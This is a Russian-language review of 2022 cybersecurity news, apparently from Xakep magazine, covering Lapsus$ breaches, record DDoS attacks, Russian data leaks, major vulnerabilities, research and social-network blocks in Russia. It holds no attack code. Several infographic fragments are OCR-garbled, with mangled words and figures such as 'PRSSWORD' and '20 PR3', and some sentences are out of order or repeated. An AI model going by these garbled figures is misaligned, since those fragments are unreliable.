



От хакерских атак постоянно страдают компании и организации по всему миру, но мало кому удается устроить такой марафон взломов, какой в этом году про‐ демонстрировала хак-группа [Lapsus\\$](https://xakep.ru/2022/03/29/lapsus-story/). Всего за несколько месяцев эти парни успели скомпрометировать и пошантажировать Nvidia, слить исходные коды Ubisoft, Microsoft и Samsung, взломать компанию Okta.

Лидером Lapsus\$ считают 17-летнего подростка из Великобритании, которого, наряду с другими участниками группы, уже арестовали власти. Одна‐ ко после этих задержаний атаки не прекратились, и «список заслуг» группиров‐ ки пополнился не менее громкими взломами [Uber](https://xakep.ru/2022/09/20/uber-lapsus/) и [Rockstar](https://xakep.ru/2022/09/19/gta-vi-leak/) Games (из-за которого в сеть утекли десятки видео с геймплеем GTA VI и куски исходных кодов компании).

- 1. Кросс-чейн-мост Nomad лишился 200 миллионов долларов из-за взлома. Одна из крупнейших криптовалютных атак года, которую эксперты назвали «первым в истории децентрализованным массовым ограблением».
- 2. Вредонос RuRansom уничтожает данные в [российских](https://xakep.ru/2022/04/15/ruransom/) системах. В отличие от обычных шифровальщиков, которые вымогают выкуп, автор RuRansom не просит денег, а просто стремится причинить больше ущерба.
- 3. Поезда в Дании [остановились](https://xakep.ru/2022/11/07/dsb-attack/) из-за кибератаки. Работа Государственных железных дорог Дании (DSB) оказалась парализована на несколько часов из‑за атаки на стороннего поставщика ИТ‑услуг — компанию Supeo.
- 4. Сотни новостных сайтов в США [скомпрометированы](https://xakep.ru/2022/11/03/socgholish-hacks/) и заражены вредоно‐ . Вредоносное ПО обнаружили на сайтах более сом SocGholish чем 250 американских новостных агентств.
- 5. [Группировка](https://xakep.ru/2022/08/11/yanluowang-cisco/) Yanluowang взломала компанию Cisco. В компании заверили, что хакеры сумели похитить только неконфиденциальные данные.

Клиент компании Imperva, неназванный китайский поставщик телекоммуникационных услуг, под‐ вергся атаке, которая длилась более Ч<mark>ІІDIPEX ЧНСОВ</mark>, и за это время жертва суммарно получила **25,3 МИЛЛИНРДН ЗНПРULUB**. Пиковая мощность атаки составила 3 900 000 запросов в секунду. четырех часов, 25,3 МИЛЛИЯРДА ЗАПРОСОВ. Пиковая мощность атаки составила 3 900 000

В настоящий момент неясно, сколько еще участников Lapsus\$ могут оста‐ ваться на свободе.

#### **Другие громкие взломы 2022 года**

Специалисты Microsoft рассказали, что отразили масштабную DDoS-атаку, нацеленную на неназванного клиента Azure из Азии. Мощность атаки составила рекордные 3,47 ТБИТ/С.

К сожалению, в этом году бесспорными лидерами по количеству утечек данных стали российские компании. Посуди сам: за год в сеть попали личные данные пользователей [Яндекс](https://xakep.ru/2022/05/18/more-leaks/) Еды и [Delivery](https://xakep.ru/2022/05/20/delivery-club-leak/) Club, «Почты [России](https://xakep.ru/2022/07/30/pochta-leak/)», провайдера «[Дом.ру](https://xakep.ru/2022/11/16/dom-ru-leak/)», сервиса покупки билетов «[Туту.ру](https://xakep.ru/2022/07/04/tutu-leak/)», онлайн-магазинов «[Вкусвилл](https://xakep.ru/2022/12/12/vkusvill-leak/)», [DNS](https://xakep.ru/2022/10/03/dns-leak/) и «Онлайн-трейд», кикшеринга [Whoosh](https://xakep.ru/2022/11/14/whoosh-leak-2/), медицинской лаборатории «Ге-мотест», сервисов CDEK.Shopping и [«СДЭК.Маркет»](https://xakep.ru/2022/05/04/gemotes-tleak/), сайта [Pikabu](https://xakep.ru/2022/03/05/pikabu-leak/), участников программы лояльности [Tele2](https://xakep.ru/2022/08/08/tele2-leak/) — и на этом список не исчерпывается.

Отдельного упоминания также стоит [серия](https://xakep.ru/2022/12/20/leak-number-five/) [утечек](https://xakep.ru/2022/12/22/postal-leak/), которую специалисты Минцифры связывают с «Почтой России», а хакеры заявляют, что украли дан‐ ные пользователей «Госуслуг», якобы полученные из Единой системы иден‐ тификации и аутентификации.

Год от года мощность DDoS-атак бьет всё новые рекорды. В 2022 году произошло сразу нес‐ колько крупных инцидентов, вновь «повысивших планку» в этой области.

Даже в 2022 году список самых распространенных и ненадеж‐ ных паролей по-прежнему возглавляет PRSSWORD, а за ним следуют **123456, 123456789, GEST и Owerty.** 

На взлом таких паролей требуется от <1 до 11 секунд.



- 1. К [зашифрованным](https://xakep.ru/2022/08/24/zip-rickroll/) архивам ZIP подходят два разных пароля. Оказалось, у запароленных архивов может быть сразу два правильных пароля, причем оба дадут одинаковый результат при извлечении файлов.
- 2. Исследователь показал, как извлечь текст из [пикселизированных](https://xakep.ru/2022/02/16/unredacter/) изоб‐ ражений. Если нужно скрыть текст на картинке, лучше использовать простые черные полосы, закрывающие его полностью. Пикселизацию, размытие и искажение можно снова превратить в читаемый текст.
- 3. [Продемонстрирована](https://xakep.ru/2022/03/21/browser-in-browser/) атака «браузер в браузере», позволяющая под‐ делывать окна в Chrome. Эксперт создал новый метод атак на браузеры, который позволяет создавать фишинговые формы входа, используя для этого фейковые окна. 4. Mozilla: на YouTube [практически](https://xakep.ru/2022/09/20/youtube-dislike/) не работают кнопки «Не нравится» и «Не интересно». Инженеры Mozilla долго изучали алгоритмы YouTube и пришли к выводу, что кнопки обратной связи на платформе практически не работа‐ ют. 5. Угнать за 130 секунд: баг позволяет добавить новый NFC-ключ для авто‐ мобиля Tesla. Член хакерского [исследовательского](https://xakep.ru/2022/06/10/teslakee/) коллектива Trifinite Group, занимающегося проблемами BLE, продолжает изучать и ломать про‐ дукцию Tesla.

Хакеры ломают хакеров: за последние 12 месяцев мошенники выманили у своих «коллег» более 2 500 000 долларов только на трех отдельных хак-форумах: <mark>EXPLOIT, XSS</mark> и <mark>BREACHFORUMS</mark>.

Недавно эксперты Group-IB и вовсе сообщили, что только за три летних месяца 2022 года в сеть попало 140 баз российских компаний, а общее количество строк в этих сливах равняется примерно 304 миллионам.

На фоне участившихся утечек Минцифры рассматривает возможность ввес‐ ти оборотные штрафы для компаний в размере 3% от оборота. Глава минис‐ терства Максут Шадаев считает, что это будет стимулировать бизнес вкла‐ дываться в безопасность данных.

#### **Другие утечки 2022 года**

- 1. Хакеры похитили информацию и хранилища паролей пользователей LastPass. [Злоумышленники](https://xakep.ru/2022/12/23/lastpass-leak/) проникли в облачное хранилище компании, и теперь пароли пользователей в теории могут быть взломаны.
- 2. Данные 5,4 миллиона [пользователей](https://xakep.ru/2022/11/28/twitter-leaks-2/) Twitter попали в открытый доступ. Информация, украденная с помощью уязвимости API, бесплатно рас‐ пространяется в сети.
- 3. Произошла утечка [документации](https://xakep.ru/2022/10/10/alder-lake-leak/) и BIOS для процессоров Intel Alder Lake. У производителя украли исходный код, приватные ключи, журналы изме‐ нений и инструменты компиляции для UEFI BIOS.
- 4. В даркнете продают данные [миллиарда](https://xakep.ru/2022/07/05/china-leak/) граждан Китая. Злоумышленник оценил дамп в 10 биткоинов, и эта утечка может быть самой серьезной из когда‑либо затрагивавших Китай.
- 5. Утекшие исходники [шифровальщика](https://xakep.ru/2022/04/11/conti-nb65/) Conti используются для атак на рос‐ сийские компании. Раскол в хак-группе привел к утечке исходных кодов опасной малвари.

- 1. [Уязвимость](https://xakep.ru/2022/06/07/follina-attacks/) Follina превратили в оружие, но Microsoft не торопится с патчем. Проблема нулевого дня в Microsoft Office стала настоящим подарком для хакеров, а патч разрабатывали несколько месяцев.
- 2. [Смартфоны](https://xakep.ru/2022/08/16/xiaomi-soter/) Xiaomi с чипами MediaTek уязвимы перед подделкой платежей. Пользователям посоветовали отказаться от мобильных платежей и свести к минимуму количество установленных на устройстве приложений.
- 3. В OpenSSL патчат уязвимость, сравнимую с Heartbleed по степени серь‐ . Проблема представляла угрозу для [64-разрядных](https://xakep.ru/2022/06/28/openssl-flaw/) систем с под‐ езности держкой Intel AVX-512 (Advanced Vector Extensions 512).
- 4. В антивирусах Avast и AVG нашли баги [десятилетней](https://xakep.ru/2022/05/06/avast-avg-flaw/) давности. Хакеры с ограниченными привилегиями могли выполнить код в режиме ядра и в итоге получить полный контроль над устройством.
- 5. Apple M1 уязвим для атаки PACMAN, и это нельзя [исправить](https://xakep.ru/2022/06/14/pacman/). Баг носит аппаратный характер и связан с аутентификацией указателя (pointer authentication), позволяя выполнять произвольный код на уязвимом устрой‐ стве.

В Qrator Labs [считают](https://xakep.ru/2022/09/08/qrator-stats-2022/), что отказоустойчивость Рунета ухудшается: в этом году Россия потеряла сразу <mark>в</mark> позиций, сместившись на 10-E место в общемировом топ-20.





Научные доклады на сотни страниц и исследовательские статьи обычно получают куда меньше внимания от прессы и пользователей, чем очередной взлом, скам, утечка данных или ограбление криптовалютной биржи. Но зачас‐ тую именно из таких трудов «вырастают» новые векторы и методы атак и бла‐ годаря им обнаруживаются опасные уязвимости.

Вымогательские группировки снижают свои запросы: по срав‐ нению с прошлым годом величина выкупов снизилась более чем в 20 PR3, а цены на шифровальщики в даркнете упали в 10- $2$  pas.

В прошедшем году интересных ресерчей было немало. Например, группа исследователей из университетов Аризоны, Джорджии и Южной Флориды соз‐ дала мощный [инструмент](https://xakep.ru/2022/01/17/dw-gan/) DW-GAN для решения CAPTCHA на ресурсах даркнета. По утверждению авторов, DW-GAN может обойти 94,4% защитных механиз‐ мов на андеграундных сайтах.

Сложность заключалась в том, что практически все сайты даркнета исполь‐ зуют CAPTCHA собственной разработки, и раньше создание инструмента, который мог бы решить большинство из них, попросту считали невозможным.

#### **Другие исследования 2022 года**

В среднем на исправление 0-day-багов у компаний уходит 52 ДНЯ, тогда как еще три года назад для этого требовалось в среднем 80 ДНЕЙ.





В этой номинации хочется порадоваться тому, что не каждый год специалис‐ там приходится сталкиваться с проблемами масштаба Heartbleed, Meltdown и Spectre или WannaCry. Среди багов «калибром» поменьше в этом году явно выделялись уязвимости [ProxyNotShell](https://xakep.ru/2022/10/06/proxynotshell-mitigation/), родственные старому багу ProxyShell и благодаря этому получившие название.

Уязвимости в Microsoft Exchange вызвали такой интерес среди злоумыш‐ ленников, что в сети даже пытались продавать фейковые [эксплоиты](https://xakep.ru/2022/10/04/proxynotshell-fake/) для них.

#### **Другие уязвимости 2022 года**

### БЛОКИРОВКА ГОДА СОЦИАЛЬНЫЕ СЕТИ



Пожалуй, это будет самый грустный раздел нашего дайджеста. О блокировках, с которыми российские пользователи столкнулись в 2022 году, можно написать цикл статей и все равно упустить из вида что-нибудь важное. Ведь в реестр запрещенных сайтов в 2022 году было внесено 247 492 ссылки на сайты или конкретные страницы в интернете. Наиболее знаковым «баном» этого года, по нашему мнению, стала бло‐ кировка социальных сетей Twitter, [Facebook\\*](https://xakep.ru/2022/03/05/facebook-twitter-ban/) и [Instagram\\*](https://xakep.ru/2022/03/14/instagram-down/), а также [признание](https://xakep.ru/2022/03/22/meta-ban/) деятельности компании Meta Platforms\*\* экстремистской с последующим зап‐ ретом на территории России. Теперь Facebook\* и Instagram\* ежедневно пользуются лишь 0,2% и 8% населения. В числе прочего в РФ были отключены и рекламные инструменты YouTube и Google Ads, из‑за чего российские блогеры потеряли 80–90% своего дохода, а лидерство среди соцсетей в РФ теперь держат «Вконтакте» и Telegram, чей трафик заметно увеличился за прошедший год.

#### **Другие блокировки 2022 года**

- 1. Арестованы двое россиян, которых обвиняют в управлении теневой биб‐ лиотекой Z-Library. [Американские](https://xakep.ru/2022/11/18/z-library-arrests/) власти начали борьбу с Z-Library: Минюст и ФБР конфисковали более 130 доменов библиотеки, а также арестовали предполагаемых администраторов ресурса.
- 2. Российским [пользователям](https://xakep.ru/2022/09/27/win11-22h2-russia/) заблокировали обновление до Windows . Загрузить с официального сайта Microsoft образы Windows 11 22H2 10 и 11, а также другие файлы тоже не получается без VPN.
